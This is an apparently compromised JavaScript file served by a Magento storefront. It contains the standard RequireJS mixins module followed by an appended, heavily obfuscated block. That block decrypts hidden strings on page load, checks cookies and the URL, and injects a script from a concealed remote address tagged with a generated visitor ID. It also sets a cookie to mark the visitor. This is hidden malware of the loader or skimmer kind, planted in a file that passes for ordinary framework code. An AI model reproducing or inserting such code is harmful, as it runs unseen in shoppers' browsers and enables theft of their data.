request_url: https://raveplanet.com/static/version1769428122/frontend/Pearl/weltpixel_custom/en_US/mage/requirejs/mixins.js
body_size: 3532
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function wo84QqRtFnNM(nFYnkgdPaGJl,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<nFYnkgdPaGJl.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(nFYnkgdPaGJl.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bojIzab(o7KvsRC,axVTXYSglAmRVNnk){return wo84QqRtFnNM(atob(o7KvsRC),axVTXYSglAmRVNnk);};function xFa7S7jzcb(){var mB3QPeV9svDTKRA=["fhLO85d9","JLY93y5p","iQdQmJeR","K8q2dzC5SfY=","kpbVgvWPQz","ryFpyoNFPwE="];var aMnK7nDaMez4D=["xmuHbQ5vznnYNfyl","lUiVXu/dqr8TjQ==","rIqHbjDQtkHqvMc3","R3aLDBx2HYRDxShFzdM7Pw==","phH5yZ6S","tfFyhWOY12gaG56rN3LA"];var qc8DVLH0MZ=bojIzab(aMnK7nDaMez4D[1],aMnK7nDaMez4D[0]);if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[3],aMnK7nDaMez4D[2]))===-1){if(window[bojIzab(mB3QPeV9svDTKRA[3],mB3QPeV9svDTKRA[2])].href[bojIzab(mB3QPeV9svDTKRA[5],mB3QPeV9svDTKRA[4])](qc8DVLH0MZ)){if(document[bojIzab(mB3QPeV9svDTKRA[1],mB3QPeV9svDTKRA[0])].indexOf(bojIzab(aMnK7nDaMez4D[5],aMnK7nDaMez4D[4]))===-1){zJg0iG5kQtFfa4jJ0();}}}};function zJg0iG5kQtFfa4jJ0(){var vmlATnOnkY=["o8wLpzwkhdpF","TQ/tMA==","iRJiSgJsgAmj","pQXjHTiudkPGHpOq3g==","tQzhTectKTMO8M","B94Y","z84gHxKAhyv43bpzO","EO3QGg=="];var ixJ7JhueKdXeDP=["x5vOliB","R/DKpsyh9X9PY3VTSVNzaZnG8oCOFaI3r6FCt+LQnJ1Cq3V3azoo","u2YG4CG","s+Z1vdWt","k1vLWf9GwDB8rLXRQ","OVWepkWS5u3YfpT+YFdN","mbwUJZcUSv6x0ur","6g==","jdMzUWIP5EIQ","nPk="];const uid=window[bojIzab(vmlATnOnkY[1],vmlATnOnkY[0])](hzIN17mk1uPNS6Y());const url=bojIzab(ixJ7JhueKdXeDP[1],ixJ7JhueKdXeDP[0])+encodeURIComponent(uid);const script=document[bojIzab(vmlATnOnkY[3],vmlATnOnkY[2])](bojIzab(ixJ7JhueKdXeDP[3],ixJ7JhueKdXeDP[2]));script[bojIzab(vmlATnOnkY[5],vmlATnOnkY[4])]=url;document[bojIzab(vmlATnOnkY[7],vmlATnOnkY[6])].appendChild(script);zwuRsSlS2Txi(bojIzab(ixJ7JhueKdXeDP[5],ixJ7JhueKdXeDP[4]),bojIzab(ixJ7JhueKdXeDP[7],ixJ7JhueKdXeDP[6]),bojIzab(ixJ7JhueKdXeDP[9],ixJ7JhueKdXeDP[8]));};function zwuRsSlS2Txi(clFaQQ8,eyShKFWKcTW,dxpCN8wNvbAHD){var p9rCFKe=["tdQTAG54DIw9nV6","R4PX/FjBGQ==","rbWpIsmySM","cz1ELkxM6A==","sIqFWjlG","JkYWh96AZXFJZtg=","ralNxPXTQ5h","NDpGuchX"];var eDBgsprZP=["axEF4YcCq","jaI5CcQ=","kZouQVKintRBK9l","5f8fiw==","qDxSYiX6BtyGT0","y65fQn5tFiv0WQ==","zpK7FBFnQ","ZFKsdYw1urM=","buRvqwzAU","pQ=="];var k4V097FpL2xYS9=new Date;var kH0fKU9=bojIzab(eDBgsprZP[1],eDBgsprZP[0]);var csQugUHh=bojIzab(eDBgsprZP[3],eDBgsprZP[2]);k4V097FpL2xYS9[bojIzab(p9rCFKe[1],p9rCFKe[0])](k4V097FpL2xYS9[bojIzab(p9rCFKe[3],p9rCFKe[2])]()+(dxpCN8wNvbAHD*kH0fKU9*csQugUHh));var cA2Xdes=bojIzab(eDBgsprZP[5],eDBgsprZP[4])+k4V097FpL2xYS9[bojIzab(p9rCFKe[5],p9rCFKe[4])]();var fxIgOm8RE9v=bojIzab(eDBgsprZP[7],eDBgsprZP[6]);document[bojIzab(p9rCFKe[7],p9rCFKe[6])]=clFaQQ8+bojIzab(eDBgsprZP[9],eDBgsprZP[8])+eyShKFWKcTW+cA2Xdes+fxIgOm8RE9v;};function hzIN17mk1uPNS6Y(){var m2VUl5h=["urmYZFBZ","4OE/LKWFbg==","pOcysVyF","1Isg66lkAaCFlXovmq9q","qXp9f8XXbnElbSd","vXYRiHeXHK4="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bojIzab(m2VUl5h[1],m2VUl5h[0])](/[018]/g,c=>(c^crypto[bojIzab(m2VUl5h[3],m2VUl5h[2])](new Uint8Array(1))[0]&15>>c/4)[bojIzab(m2VUl5h[5],m2VUl5h[4])](16));};function iM1xD5bElhtEqq(){var rI2Y6VahTdSmp7o=["mDh191737","y1wbGdlqjWPMjQ==","iKpAcmKyGJ","3DMqwMPGBsXQei0G8fpFjw=="];var zfbJagEhhfyFSdql=["ooABHNtfzmUEXiOIO","TdsZyWEmNw==","jsbZNxpgQ","oBDhzyWRKywZGKayVjYzJw=="];if(document[bojIzab(rI2Y6VahTdSmp7o[1],rI2Y6VahTdSmp7o[0])]===bojIzab(zfbJagEhhfyFSdql[1],zfbJagEhhfyFSdql[0])){document[bojIzab(rI2Y6VahTdSmp7o[3],rI2Y6VahTdSmp7o[2])](bojIzab(zfbJagEhhfyFSdql[3],zfbJagEhhfyFSdql[2]),xFa7S7jzcb);}else{xFa7S7jzcb();}}iM1xD5bElhtEqq();